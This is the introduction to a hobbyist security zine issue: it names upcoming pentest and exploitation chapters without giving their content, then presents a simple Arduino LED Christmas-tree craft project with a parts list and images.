# 2020

# Notes Magazine #03



by Cody Sixteen 11/27/2020

# <span id="page-1-0"></span>Hello World

Today – we should start here:



Looks like we have a 3rd part of the *[Notes Magazine](https://code610.blogspot.com/)* started [few weeks ago.](https://code610.blogspot.com/2020/11/code16-notes-magazine-01.html) So far we talked about:



At this stage I would like to admit that it was a massive surprise for me when I received multiple feedbacks from you. I was never even tried to imagine that some day it will *inspire* someone somehow. "Thank you" today goes to: all the readers. For me it means "that someone, somewhere cares". ;)

You made my Christmas Merry. Thank you.

Today we'll talk a little bit about few other cases. I tried to summarize them a bit in a few separated sections.



In the **first** one I talked about our electric mini-lab.

In **second part** we'll talk about using something when it's already free. ;) Here – similar to the part 2 of the *Notes Magazine –* I tried to learn a little bit more about heap exploitation.

**Third section** is related to Jira – popular webapp in many companies. Here I tried to look around as a "normal AD/Jira user" to see what can be found there to prepare other 'stages of the attack' during internal pentest.

In next part – called: *PR for your Company* – I tried to take few notes about so called Relative Path Injections (or PRSSI). We'll try to prepare a scenario to exploit this bug.

**5th section** was prepared to help me think about important possibilities when I'm trying to pass the exam called XDS one more time (trying harder anyone?) ;)

In the **next section** I used CentOS to automate internal scans (or 'patch management'– you'll name it ;)).

After checking one of the ways to do it – I decided to check another option. And that's how we can read about it in section called *Bones of the Green Dragon***.**

In **last section** I prepared for *Notes – Part 3* I tried to understand more about mainframe(s attacks). That's why we'll check *Her-Cool-S. ;)*

So? Here we go...

# Table of Contents





# IT'S XMAS TIME

<span id="page-5-0"></span>

#### <span id="page-6-0"></span>Intro

During this magic Christmas time ;) I decided to take a break for a while and prepare some new super-not-advanced device related to the previous cases described in last "Notes Magazine" parts  $[1]$ .

This time we'll prepare something for the Christmas – a "little tree" ;>. But first let's take a look around what do we need for this circuit. Here we go...

#### <span id="page-6-1"></span>Environment

Today we'll start here (because I was preparing an other devices but... it burned ;] Well. "Next time" ;)), so: I decided to use Arduino UNO again. What else we'll need to step forward?

For example[\[2\]](https://forbot.pl/blog/kurs-arduino-podstawy-programowania-porty-io-id3648):

- breadboard
- Arduino UNO
- 2 x LED's (I used green and red but feel free to check other as well)
- 2x resistor 330 ohm
- few cables to connect the breaboard to Arduino.



If there will be anything new to add – I will mention in below in the article.

### <span id="page-7-0"></span>Simple Example

For now we should be here[\[2\]](https://forbot.pl/blog/kurs-arduino-podstawy-programowania-porty-io-id3648):



As you can see I modified a little bit an example presented in the course so after quick upload of the code to the Arduino we should be somewhere here:



So far, so good. Let's move forward...

#### Xmas Example

I remember the days when there was "nothing in the shops" ;] so most often if you would like to play (as a kid) you had 2 options: a) go outside or b) make a 'toy' for you to have some fun in that tie. Now we'll use the scheme described in the previous section to rebuild it to something else.

To continue you'll need a paper and few markers. ;) (Maybe it's also a good idea to finally spent some time with your kid, hm? ;) "but I will leave this idea to you as an exercise" ;)) Here we go!

We'll start here:



Yes, I know it is beautiful! xD Let's make it more pretty:



Next step in this super-scenario is to make *a tube* with your new painting, isn't it? ;> So we are here:



## Final step:



Yes. Now I can feel the Xmas magic! ;] I hope you can feel IT too. ;)

See you next time "...and a happy New Year"!

Cheers

## <span id="page-10-0"></span>References

Links/resources I found interesting while I was creating this article:

1 – [Notes Magazine Part#01](https://code610.blogspot.com/2020/11/code16-notes-magazine-01.html)

